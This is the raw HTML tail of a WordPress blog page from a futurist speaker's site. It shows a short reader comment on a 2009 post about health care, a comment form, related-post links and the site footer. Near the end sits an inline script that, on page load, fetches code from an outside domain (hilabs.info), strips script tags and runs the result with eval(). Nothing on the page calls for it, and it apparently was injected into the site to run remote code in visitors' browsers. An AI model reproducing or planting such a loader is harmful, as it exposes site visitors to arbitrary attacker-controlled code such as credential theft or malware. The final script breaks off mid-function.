						<div class="comment_author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/48da0c7ebda7c740e2bcf0548358a2e299cd6889592ee63635d81ac10a208a19?s=90&#038;d=mm&#038;r=pg' srcset='https://secure.gravatar.com/avatar/48da0c7ebda7c740e2bcf0548358a2e299cd6889592ee63635d81ac10a208a19?s=180&#038;d=mm&#038;r=pg 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div>
						<div class="comment_content">
							<div class="comment_info">
																<h6 class="comment_author">
								benjamin morrison								</h6>
								<div class="comment_posted">
									<span class="comment_posted_label">Posted</span>
									<span class="comment_date">
									September 30, 2009									</span>
									<span class="comment_time_label">at</span>
									<span class="comment_time">
									10:34 am									</span>
								</div>
															</div>
							<div class="comment_text_wrap">
																<div class="comment_text"><p>a topic i&#8217;ve been ranting about for a long time. :)  i&#8217;ll download and read the full article.  very interesting thoughts so far.</p>
</div>
							</div>
							<div class="comment_footer">
																	<span class="comment_counters"><a href="#" role="button" class="comment_counters_item comment_counters_likes trx_addons_icon-heart-empty enabled" title="Like" data-commentid="524" data-likes="0" data-title-like="Like" data-title-dislike="Dislike"><span class="comment_counters_number">0</span><span class="comment_counters_label">Likes</span></a></span>
																		<span class="reply comment_reply">
										<a rel="nofollow" class="comment-reply-link" href="https://joshallan.com/2009/09/16/making-sense-of-health-care/?replytocom=524#respond" data-commentid="524" data-postid="1490" data-belowelement="comment_body-524" data-respondelement="respond" data-replyto="Reply to benjamin morrison" aria-label="Reply to benjamin morrison">Reply</a>									</span>
																</div>
						</div>
					</div>
				</li><!-- #comment-## -->
					</ul>
										</div>
									<div class="comments_form_wrap">
					<div class="comments_form">
					
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/09/16/making-sense-of-health-care/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=2310503&#038;postid=1490&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=43cc211557&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=130e2239c9efdfaec0c451e663ba55de58183103#parent=https%3A%2F%2Fjoshallan.com%2F2009%2F09%2F16%2Fmaking-sense-of-health-care%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>					</div>
				</div>
						</section>
					<section class="related_wrap related_position_below_content related_style_classic">

				
				<h3 class="section_title related_wrap_title">You May Also Like</h3><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_2"><div id="post-9121" class="related_item post_format_standard post-9121 post type-post status-publish format-standard hentry category-leadership tag-culture tag-organizations tag-values tag-work" data-post-id="9121">
		<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2015/11/11/what-makes-davita-amazing/">What Makes DaVita Amazing</a></h6>
	</div>
</div>
</div><div class="column-1_2"><div id="post-2126" class="related_item post_format_aside post-2126 post type-post status-publish format-aside hentry category-leadership category-life tag-growth tag-ideas tag-leading tag-organizations tag-philosophy post_format-post-format-aside" data-post-id="2126">
		<div class="post_header entry-header">
		<div class="post_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://joshallan.com/category/leadership/" rel="category tag">Leadership</a><span class="post_meta_item_cat_separator">, </span><a href="https://joshallan.com/category/life/" rel="category tag">Life</a></span></div>		<h6 class="post_title entry-title"><a href="https://joshallan.com/2009/11/09/10000-hours-is-missing-the-point/">10,000 Hours Is Missing The Point</a></h6>
	</div>
</div>
</div></div>			</section>
									</div>
											</div>
								</div>
							<span id="footer_skip_link_anchor" class="rosaleen_skip_link_anchor"></span>
				<footer class="footer_wrap footer_custom footer_custom_118022 footer_custom_footer-info						 scheme_dark						">
			<div data-elementor-type="cpt_layouts" data-elementor-id="118022" class="elementor elementor-118022">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-152e594e scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="152e594e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3123ce83 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3123ce83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-17724b50 sc_height_large sc_fly_static elementor-widget elementor-widget-spacer" data-id="17724b50" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-221eeeb sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="221eeeb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6535f876 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="6535f876" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-169231f sc_fly_static elementor-widget elementor-widget-image" data-id="169231f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1550" height="364" src="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" class="attachment-full size-full wp-image-118257" alt="Josh Allan Dykstra" srcset="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png 1550w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png 300w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png 1024w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-768x180.png 768w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1536x361.png 1536w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-370x87.png 370w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-840x197.png 840w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-410x96.png 410w, https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-600x141.png 600w" sizes="(max-width: 1550px) 100vw, 1550px" data-attachment-id="118257" data-permalink="https://joshallan.com/layouts/footer-info/jad-2025-white-multicolor/" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor.png" data-orig-size="1550,364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JAD-2025-White-Multicolor" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-300x70.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/JAD-2025-White-Multicolor-1024x240.png" />															</div>
				</div>
				<div data-parallax-params="{&quot;parallax&quot;:0,&quot;flow&quot;:&quot;default&quot;,&quot;crop&quot;:&quot;none&quot;,&quot;ease&quot;:&quot;power2&quot;,&quot;transition&quot;:0,&quot;duration&quot;:1,&quot;delay&quot;:0,&quot;squeeze&quot;:1,&quot;text&quot;:&quot;block&quot;,&quot;text_separate&quot;:0,&quot;text_wrap&quot;:0,&quot;mouse&quot;:1,&quot;mouse_type&quot;:&quot;transform3d&quot;,&quot;mouse_tilt_amount&quot;:70,&quot;mouse_speed&quot;:-5,&quot;mouse_z&quot;:&quot;&quot;,&quot;mouse_handler&quot;:&quot;row&quot;,&quot;range_start&quot;:0,&quot;range_end&quot;:40,&quot;sticky_offset&quot;:0,&quot;lag&quot;:0,&quot;x_start&quot;:0,&quot;x_start_unit&quot;:&quot;px&quot;,&quot;x_end&quot;:0,&quot;x_end_unit&quot;:&quot;px&quot;,&quot;y_start&quot;:0,&quot;y_start_unit&quot;:&quot;px&quot;,&quot;y_end&quot;:0,&quot;y_end_unit&quot;:&quot;px&quot;,&quot;scale_start&quot;:100,&quot;scale_end&quot;:100,&quot;rotate_start&quot;:0,&quot;rotate_end&quot;:0,&quot;opacity_start&quot;:1,&quot;opacity_end&quot;:1,&quot;crop_start&quot;:0,&quot;crop_end&quot;:100,&quot;blur_start&quot;:0,&quot;blur_end&quot;:0,&quot;backdrop_blur_start&quot;:0,&quot;backdrop_blur_end&quot;:0,&quot;range_start_tablet&quot;:0,&quot;range_end_tablet&quot;:40,&quot;sticky_offset_tablet&quot;:0,&quot;lag_tablet&quot;:0,&quot;x_start_tablet&quot;:0,&quot;x_start_tablet_unit&quot;:&quot;px&quot;,&quot;x_end_tablet&quot;:0,&quot;x_end_tablet_unit&quot;:&quot;px&quot;,&quot;y_start_tablet&quot;:0,&quot;y_start_tablet_unit&quot;:&quot;px&quot;,&quot;y_end_tablet&quot;:0,&quot;y_end_tablet_unit&quot;:&quot;px&quot;,&quot;scale_start_tablet&quot;:100,&quot;scale_end_tablet&quot;:100,&quot;rotate_start_tablet&quot;:0,&quot;rotate_end_tablet&quot;:0,&quot;opacity_start_tablet&quot;:1,&quot;opacity_end_tablet&quot;:1,&quot;crop_start_tablet&quot;:0,&quot;crop_end_tablet&quot;:100,&quot;blur_start_tablet&quot;:0,&quot;blur_end_tablet&quot;:0,&quot;backdrop_blur_start_tablet&quot;:0,&quot;backdrop_blur_end_tablet&quot;:0,&quot;range_start_mobile&quot;:0,&quot;range_end_mobile&quot;:40,&quot;sticky_offset_mobile&quot;:0,&quot;lag_mobile&quot;:0,&quot;x_start_mobile&quot;:0,&quot;x_start_mobile_unit&quot;:&quot;px&quot;,&quot;x_end_mobile&quot;:0,&quot;x_end_mobile_unit&quot;:&quot;px&quot;,&quot;y_start_mobile&quot;:0,&quot;y_start_mobile_unit&quot;:&quot;px&quot;,&quot;y_end_mobile&quot;:0,&quot;y_end_mobile_unit&quot;:&quot;px&quot;,&quot;scale_start_mobile&quot;:100,&quot;scale_end_mobile&quot;:100,&quot;rotate_start_mobile&quot;:0,&quot;rotate_end_mobile&quot;:0,&quot;opacity_start_mobile&quot;:1,&quot;opacity_end_mobile&quot;:1,&quot;crop_start_mobile&quot;:0,&quot;crop_end_mobile&quot;:100,&quot;blur_start_mobile&quot;:0,&quot;blur_end_mobile&quot;:0,&quot;backdrop_blur_start_mobile&quot;:0,&quot;backdrop_blur_end_mobile&quot;:0}" class="sc_layouts_item elementor-element elementor-element-fcd4b92 elementor-widget__width-initial elementor-absolute sc_parallax_mouse sc_layouts_hide_on_mobile sc_fly_static sc_parallax_type_transform3d elementor-widget elementor-widget-image" data-id="fcd4b92" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="512" height="512" src="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" class="attachment-full size-full wp-image-118245" alt="" srcset="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png 512w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png 300w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-150x150.png 150w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-370x370.png 370w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-120x120.png 120w, https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-410x410.png 410w" sizes="(max-width: 600px) 100vw, 512px" data-attachment-id="118245" data-permalink="https://joshallan.com/?attachment_id=118245" data-orig-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" data-orig-size="512,512" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="rocket-yellow" data-image-description="" data-image-caption="" data-medium-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow-300x300.png" data-large-file="https://joshallan.com/wp-content/uploads/2025/07/rocket-yellow.png" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c23439d sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="c23439d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-9203d47 sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9203d47" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Josh Allan Dykstra is an optimistic futurist and keynote speaker who cuts through the hype and helps leaders make sense of what&#8217;s next.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-46230f11 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="46230f11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-43be1f69 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="43be1f69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-1a0ab44f elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-heading" data-id="1a0ab44f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rosaleen-fadeinright&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get excited about tomorrow again.</h2>				</div>
				</div>
				<div data-animation-type="block" class="sc_layouts_item elementor-element elementor-element-ade6327 elementor-widget__width-initial animation_type_block sc_fly_static elementor-invisible elementor-widget elementor-widget-button" data-id="ade6327" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-hang" href="/resources" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MEETING PLANNER RESOURCES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3a630490 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="3a630490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-bea1d5e sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="bea1d5e" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Social</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3371758f sc_fly_static elementor-widget elementor-widget-spacer" data-id="3371758f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-53536d03 elementor-widget-mobile__width-initial sc_fly_static elementor-widget elementor-widget-trx_sc_socials" data-id="53536d03" data-element_type="widget" data-widget_type="trx_sc_socials.default">
				<div class="elementor-widget-container">
					<div  
		class="sc_socials sc_socials_icons_names sc_align_left" ><div class="socials_wrap sc_item_content"><a target="_blank" rel="nofollow" href="https://linkedin.com/in/joshallan" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_linkedin social_icon_colored" style="background-color:#1e73be;"><span class="icon-linkedin"></span></span><span class="social_name social_linkedin" style="color:#1e73be;">Linkedin</span></a><a target="_blank" rel="nofollow" href="http://www.amazon.com/Igniting-Invisible-Tribe-Designing-Organization/dp/0985832614" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_book social_icon_colored" style="background-color:#f76b00;"><span class="icon-book"></span></span><span class="social_name social_book" style="color:#f76b00;">Book</span></a><a target="_blank" rel="nofollow" href="https://hellotomorrowpodcast.com" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_mic social_icon_colored" style="background-color:#f1625e;"><span class="trx_addons_icon-mic"></span></span><span class="social_name social_mic" style="color:#f1625e;">Podcast</span></a><a target="_blank" rel="nofollow" href="https://www.youtube.com/@joshallandykstra" class="social_item social_item_style_icons sc_icon_type_icons social_item_type_icons_names"><span class="social_icon social_icon_youtube2 social_icon_colored" style="background-color:#dd3333;"><span class="trx_addons_icon-youtube2"></span></span><span class="social_name social_youtube2" style="color:#dd3333;">YouTube</span></a></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5740daef sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5740daef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-76d0bf00 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="76d0bf00" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Menu</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-7fda2cdf sc_fly_static elementor-widget elementor-widget-spacer" data-id="7fda2cdf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-074c7c3 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="074c7c3" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_vertical sc_layouts_submenu_popup menu_hover_roll_down" data-animation-in="fadeIn" data-animation-out="fadeOut" ><ul id="sc_layouts_menu_1718105940" class="sc_layouts_menu_nav"><li id="menu-item-123213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123213"><a href="https://joshallan.com/about/"><span>About Josh</span></a></li><li id="menu-item-120021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120021"><a target="_blank" href="https://joshallan.com/videos/"><span>Videos</span></a></li><li id="menu-item-119357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119357"><a target="_blank" href="https://joshallan.com/media/"><span>Media</span></a></li><li id="menu-item-119355" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-119355"><a href="https://joshallan.com/blog/"><span>Newsletter</span></a></li><li id="menu-item-121383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121383"><a target="_blank" href="https://joshallan.com/resources/"><span>FAQ &#038; Downloads</span></a></li><li id="menu-item-119602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119602"><a href="https://joshallan.com/contact/"><span>Contact</span></a></li></ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-45aa6082 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="45aa6082" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-233fd546 sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="233fd546" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Text JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-44421d3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="44421d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9c6af8e sc_fly_static elementor-widget elementor-widget-text-editor" data-id="9c6af8e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Text for fee &amp; availability and we’ll get back to you right away!</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-61fc815b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="61fc815b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="sms:/13235456425 /&amp;body=Hello JAD, I'd love to talk to you about a speaking engagement!">+1-323-545-6425</a>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-c2b001d sc_fly_static elementor-widget elementor-widget-trx_sc_title" data-id="c2b001d" data-element_type="widget" data-widget_type="trx_sc_title.default">
				<div class="elementor-widget-container">
					<div		class="sc_title sc_title_default" ><h6 class="sc_item_title sc_title_title sc_item_title_style_default sc_item_title_tag"
			><span class="sc_item_title_text">Email JAD</span></h6></div>				</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-3d5df0ad sc_fly_static elementor-widget elementor-widget-spacer" data-id="3d5df0ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-d66e21b sc_fly_static elementor-widget elementor-widget-text-editor" data-id="d66e21b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="mailto:speaking@joshallan.com?subject=Inquiry from joshallan.com!" target="_blank" rel="noopener" data-wplink-edit="true">speaking@joshallan.com</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-222d98f3 sc_layouts_row sc_layouts_row_type_compact scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="222d98f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72374b19 sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="72374b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="sc_layouts_item elementor-element elementor-element-7b61472 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="7b61472" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-9d635fa sc_height_medium sc_fly_static elementor-widget elementor-widget-spacer" data-id="9d635fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-582e3af elementor-widget-divider--view-line sc_fly_static elementor-widget elementor-widget-divider" data-id="582e3af" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-1d1b085a sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="1d1b085a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-5ec3acae sc_fly_static elementor-widget elementor-widget-text-editor" data-id="5ec3acae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://joshallan.com/" target="_blank" rel="noopener">Josh Allan Dykstra</a> © 2026 | All Rights Reserved</p>								</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-413216f5 sc_fly_static elementor-widget elementor-widget-spacer" data-id="413216f5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="sc_layouts_item elementor-element elementor-element-73dd429e sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-spacer" data-id="73dd429e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rosaleen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
                <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                function sendRequest(url, body) {
                    if(!window.fetch) {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                        return
                    }

                    const request = fetch(url, {
                        method: 'POST',
                        body: JSON.stringify(body),
                        keepalive: true,
                        headers: {
                            'Content-Type': 'application/json;charset=UTF-8'
                        }
                    });
                }

                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

